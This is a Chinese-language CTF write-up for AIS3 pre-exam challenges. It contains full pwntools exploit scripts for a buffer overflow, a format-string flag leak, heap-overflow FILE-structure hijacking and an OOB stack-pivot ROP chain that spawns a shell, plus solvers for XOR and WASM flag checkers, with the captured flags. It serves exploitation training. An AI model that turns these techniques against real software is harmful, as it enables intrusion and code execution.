

Pwn Welcome to the World of Ave Mujica🌙 read_int8 可輸入 -1。
因此輸入 buf 時長度不受限制,可 buffer overflow。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import *import syscontext.arch = 'amd64' exe = './chal' script = ''' ''' elf = ELF(exe) if sys.argv[1 ] == 'local' : io = process(exe) elif sys.argv[1 ] == 'debug' : io = process(exe) gdb.attach(io, script) elif sys.argv[1 ] == 'remote' : io = remote('chals1.ais3.org' , 60804 ) else : print ("python exp.py [mode]" ) exit() io.sendlineafter('?' , 'yes' ) io.sendlineafter(':' , '-1' ) io.sendlineafter(':' , b'a' *0xa8 + p64(0x401256 )) io.interactive()
AIS3{Ave Mujica🎭將奇蹟帶入日常中🛐(Fortuna💵💵💵)...Ave Mujica🎭為你獻上慈悲憐憫✝️(Lacrima😭🥲💦)..._68d3f7fff7a7631e13a51bf379bc54fc}
典型的 format string attack。
程式將 flag 讀進 stack,check_format 檢查輸入只包含數字和符號,放進 buffer 後 print 出來。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int main () { setvbuf(stdin , 0 , 2 , 0 ); setvbuf(stdout , 0 , 2 , 0 ); srand(time(NULL )); int number = rand(); int fd = open("/home/chal/flag.txt" , O_RDONLY); char flag[0x100 ] = {0 }; read(fd, flag, 0xff ); close(fd); char format[0x10 ] = {0 }; printf ("What format do you want ? " ); read(0 , format, 0xf ); check_format(format); char buffer[0x20 ] = {0 }; strcpy (buffer, "Format number : %3$" ); strcat (buffer, format); strcat (buffer, "d\n" ); printf (buffer, "Welcome" , "~~~" , number); return 0 ; }
加入 /%10$ 或類似的字串,使 printf 第一個參數變成 Format number : %3$/%10$d,即可印出第十個參數,也就是 stack 上的數值。
透過 gdb 或直接手動嘗試,可發現 flag 開頭在大約第 20 個 offset,編寫 python 自動化得到 flag。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *flag = b'' for i in range (20 , 800 ): io = remote('chals1.ais3.org' , 50960 ) io.sendlineafter('? ' , f'/%{i} $' ) io.recvuntil(': %/' ) number = int (io.recvline(keepends=False )) if number == 0 : break flag += bytes ([number.to_bytes(4 )[-1 ]]) io.close() print (flag)
AIS3{S1d3_ch@nn3l_0n_fOrM47_strln&_!!!}
MyGO schedule manager α 題目維護一個 schedule 結構在 heap 上。
1 2 3 4 5 6 struct schedule { char title[0x16 ]; std ::string content; }; schedule* sched = nullptr;
漏洞發生在 edit_title,cin 可造成 buffer overflow 覆蓋 sched->content 的資料。
1 2 3 4 5 6 7 8 9 10 void edit_title () { if (SCHEDULE_STATUS == 1 ){ puts ("MyGO @ sched title > " ); std ::cin >> sched->title; puts ("[!] Edit Success" ); } else { puts ("[x] Schdule Not Found ... " ); return ; } }
sched->content 是一個 string 結構,背後有 pointer 指向字元陣列,以及字串長度等資料。edit_title 可改 pointer 指向的位置,再用 edit_content 改內容,即達到任意地址寫入。
1 2 3 4 5 6 7 8 9 10 void edit_content () { if (SCHEDULE_STATUS == 1 ){ puts ("MyGO @ sched content > " ); std ::cin >> sched->content; puts ("[!] Edit Success" ); } else { puts ("[x] Schdule Not Found ... " ); return ; } }
搭配 show 能達到任意地址讀取。
1 2 3 4 5 6 7 8 9 10 11 void show () { if (SCHEDULE_STATUS == 1 ){ printf ("===== Schedule =====\n" ); printf ("MyGO @ Title : %15s\n" , sched -> title); printf ("MyGO @ Content : %s\n" , sched -> content.c_str()); printf ("====================\n" ); } else { puts ("[x] Schdule Not Found ... " ); return ; } }
攻擊第一步是透過任意讀拿到 got 上的值,得 libc 位置。
透過任意寫入修改 stderr 的 file pointer,其 vtable 指向 _IO_wfile_jumps,_wide_data 欄位指向自定義的 wide_data_addr。
而 wide_data 的位址同時放了 wide_data, vtable 的資料,並將 vtable->__doallocate 指向 backdoor。
當程式結束時,所有 file pointer 將會被 flush,包括 stdout, stderr。由於我們修改了 stderr 的 vtable,裡面呼叫到 _IO_wfile_overflow。
若符合條件,程式走到 _IO_wdoallocbuf,而 _IO_WDOALLOCATE 尋找 vtable 裡的 __doallocate 函數,便可執行 backdoor。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 from pwn import *context.arch = 'amd64' exe = './chal' io = remote('chals1.ais3.org' , 51000 ) script = ''' b *0x401656 c c b _IO_wfile_overflow b _IO_wfile_overflow+181 ''' elf = ELF(exe) libc = ELF('./libc.so.6' ) def login (): io.sendlineafter("Username >" , "MyGO!!!!!" ) io.sendlineafter("Password >" , "TomorinIsCute" ) def create (title, content ): io.sendlineafter("$ >" , "1" ) io.sendlineafter("title >" , title) io.sendlineafter("content >" , content) def edit_title (payload ): io.sendlineafter("$ >" , "2" ) io.sendlineafter("title >" , payload) def edit_content (payload ): io.sendlineafter("$ >" , "3" ) io.sendlineafter("content >" , payload) def show (): io.sendlineafter("$ >" , "4" ) login() create("A" *8 , "B" *8 ) puts_got = elf.got['puts' ] edit_title(b'A' * 0x18 + p64(puts_got)) show() io.recvuntil('Content : ' ) libc_base = u64(io.recvline(keepends=False ).ljust(8 , b'\0' )) - libc.sym['puts' ] log.success(f"Libc base: {hex (libc_base)} " ) backdoor = 0x4013EC wide_data_addr = 0x0000000000404a00 wide_data = [0 ] * (0xe8 // 8 ) wide_data[13 ] = backdoor wide_data[-1 ] = wide_data_addr edit_title(b"A" * 0x18 + p64(wide_data_addr)) edit_content(flat(wide_data)) _IO_wfile_jumps = libc_base + libc.symbols['_IO_wfile_jumps' ] fp = FileStructure(null = 0x404800 ) fp.flags = 0xfbad2484 fp._IO_write_base = 0 fp._IO_write_ptr = 1 fp._wide_data = wide_data_addr fp.vtable = _IO_wfile_jumps stdout_addr = libc_base + libc.symbols['_IO_2_1_stderr_' ] edit_title(b"A" * 0x18 + p64(stdout_addr)) edit_content(bytes (fp)) io.sendlineafter("> " , "0" ) io.interactive()
AIS3{MyGO!!!!!T0m0rin_1s_cut3@u_a2r_mAsr3r_0f_CP1usp1us_string_a2d_0verf10w!_alpha_v3r2on_have_br0ken...Go_p1ay_b3ta!}
Author ?????? RPG 本題漏洞為 OOB 和 ROP 合用,並套多次 ROP 以避免部分限制。
在 main 函數中 competition 可用來放入 16 個 ROP gadget。而輸入 challenger[rank - 1] 時,由於未檢查 rank 的範圍,可經由 OOB 漏洞改到全域變數。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 char competition[0x80 ] = {};int rank = 0 ;char challenger[100 ][0x10 ] = {};unsigned int kill_Curious_cnt = 0 ;int main () { setvbuf(stdin , 0 , 2 , 0 ); setvbuf(stdout , 0 , 2 , 0 ); printf ("========= MyFirstCTF / AIS3 Author Killer RPG =========\n" ); printf ("Participate Competition [MyFirstCTF / AIS3 Pre-Exam] > " ); read(0 , competition, 0x7f ); printf ("Competition Rank [1-100] > " ); scanf ("%d" , &rank); printf ("Name [] > " ); read(0 , challenger[rank - 1 ], 0xf );
kill_Curious 用於 worst_challenge 的 index,我們能用前面 OOB 來修改 kill_Curious_cnt,進而編輯 return 時的 rbp, rip 值,比較麻煩的是 kill_Curious_cnt 最後都會加一,因此只能編輯一次。
1 2 3 4 5 6 7 8 void kill_Curious () { char worst_challenge[12 ][0x10 ] = {0 }; fprintf (stdout , "⚔️⚔️⚔️\n\n" ); fprintf (stdout , "Result : Curious has been killed by you.\n" ); fprintf (stdout , "Worst Challenge [] > " ); read(0 , &worst_challenge[kill_Curious_cnt], 0xf ); kill_Curious_cnt += 1 ; }
若我們再 leave, return,便可透過 rbp,將 rsp 指向任何想要的位置,例如 competition 變數儲存的 ROP gadget。
但這會遇到 stack 太小的問題,由於 competition 在 0x404080,0x404000 之前都不可寫,ROP 過程中若呼叫 puts 等函數,會遇到 stack 不可寫而報錯。
解法是再 stack migration 一次,competition 變數裡的 gadget 用於將後續 gadget 讀到記憶體,並跳轉 rsp,我這裡是用 0x404800 附近的位置。
有了無限制的 ROP,便可輕鬆印出 got 得到 libc,然後呼叫 system 拿到 shell。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 from pwn import *import syscontext.arch = 'amd64' exe = './chal' script = ''' b *0x4012a5 c ''' elf = ELF(exe) libc = ELF('/home/kali/glibc-all-in-one/libs/2.39-0ubuntu8.4_amd64/libc.so.6' ) if sys.argv[1 ] == 'local' : io = process(exe) elif sys.argv[1 ] == 'debug' : io = process(exe) gdb.attach(io, script) elif sys.argv[1 ] == 'remote' : io = remote('chals1.ais3.org' , 50961 ) else : print ("python exp.py [mode]" ) exit() buf = 0x404080 wider_buf = 0x404800 kill_Curious = 0x401207 pop_rbp = 0x4011dd pop_rdi = 0x4011fe pop_rsi = 0x401200 pop_rdx = 0x401202 leave = 0x4012d3 rop = [pop_rdi, 0 , pop_rsi, wider_buf, pop_rdx, 0x50 , elf.plt['read' ]] rop += [pop_rbp, wider_buf - 8 , leave] io.sendafter('> ' , flat(rop)) io.sendlineafter('> ' , '101' ) io.sendlineafter('> ' , p64(12 )) io.sendlineafter('> ' , '3' ) io.sendafter('> ' , flat([buf - 8 , 0x401296 ])[:-1 ]) io.send(flat(rop[1 :3 ])[:-1 ]) rop2 = [pop_rdi, elf.got['puts' ], elf.plt['puts' ]] rop2 += [pop_rdi, 0 , pop_rsi, wider_buf + 10 *8 , pop_rdx, 0x100 , elf.plt['read' ]] rop += [pop_rbp, wider_buf - 8 , leave] io.send(flat(rop2)) libc_base = u64(io.recvline(keepends=False ).ljust(8 , b'\0' )) - libc.sym['puts' ] info('Libc: ' + hex (libc_base)) system = libc_base + libc.sym['system' ] bin_sh = libc_base + 0x1cb42f rop3 = [pop_rdi, bin_sh, system] io.send(flat(rop3)) io.interactive()
AIS3{Curious_1$_v3rY_S@d_7h4T_y0U_w4n7_T0_k1lI_h!m_TT}

Reverse AIS3 Tiny Server - Reverse 藉由 IDA 字串搜索發現以下程式,看起來是檢查 flag 的功能。

check_flag 的邏輯很簡單,就是 xor 處理而已,可寫 python 或 gdb 掛進去拿 flag。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 j = 0 v2 = 51 v3 = 114 key = b'' key += int .to_bytes(1480073267 , 4 , 'little' ) key += int .to_bytes(1197221906 , 4 , 'little' ) key += int .to_bytes(254628393 , 4 , 'little' ) key += int .to_bytes(920154 , 4 , 'little' ) key += int .to_bytes(1343445007 , 4 , 'little' ) key += int .to_bytes(874076697 , 4 , 'little' ) key += int .to_bytes(1127428440 , 4 , 'little' ) key += int .to_bytes(1510228243 , 4 , 'little' ) key += int .to_bytes(743978009 , 4 , 'little' ) key += int .to_bytes(54940467 , 4 , 'little' ) key += int .to_bytes(1246382110 , 4 , 'little' ) key += int .to_bytes(20 , 4 , 'little' ) key = list (key) rikki_l0v3 = bytearray (10 ) rikki_l0v3[0 :10 ] = b'rikki_l0v3' while 1 : key[j] = v2 ^ v3 j += 1 if j == 45 : break v2 = key[j] v3 = rikki_l0v3[j % 0xA ] print ('' .join([chr (i) for i in key]))
AIS3{w0w_a_f1ag_check3r_1n_serv3r_1s_c00l!!!}
web flag checker 題目是一個 flag checker,背後用到 wasm。
透過 wasm-decompile 解回來,並手動反混淆後,得到大概以下程式。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 function f_i( a:long, b:int) :long { return ( a << i64 _extend_i32 _u( b)) | ( a >> i64 _extend_i32 _u( 64 - b)) ; } export function flagchecker( a:int) :int { var d:int = g_a - 96 ; g_a = d; d[22 ]:int = input; d[21 ]:int = -39934163 ; d[4 ]:long = 7577352992956835434L; d[5 ]:long = 7148661717033493303L; d[8 ]:long = 8046961146294847270L; if ( input == 0 ) goto B_c; var z:int = f_n( input) != 40 & 1 ; if ( f_n( input) == 40 ) goto B_b; label B_c: d[23 ]:int = 0 ; goto B_a; label B_b: i = 0 ; d[6 ] = i; d[7 ] = input; loop L_e { if ( eqz( i >= 5 )) goto B_d; d[2 ]:long = input[i]; d[3 ]:int = ( -39934163 >> ( i * 6 )) & 63 ; var za:long = f_i( d[2 ]:long, d[3 ]:int) ; if ( za == d[4 + i]) goto B_f; d[23 ]:int = 0 ; goto B_a; label B_f: i = i + 1 ; continue L_e; } label B_d: d[23 ]:int = 1 ; label B_a: var result :int = d[23 ]:int; g_a = d + 96 ; return result ; }
雖然我反混淆後的程式怪怪的,但能推斷大致的邏輯,就是做一些 bitwise 運算,寫 python 解回 flag。
1 2 3 4 5 6 7 8 9 data = [7577352992956835434 , 7148661717033493303 , 11365297244963462525 , 10967302686822111791 , 8046961146294847270 ] def f_i_rev (a, b ): return ((a >> b) | (a << 64 - b)) & (2 **64 -1 ) for i, x in enumerate (data): key = data[i] s = bytes .fromhex(hex (f_i_rev(key, (2 **64 -39934163 >> (i * 6 )) & 63 ))[2 :].ljust(16 , '0' )) print (s[::-1 ])
AIS3{W4SM_R3v3rsing_w17h_g0_4pp_39229dd}

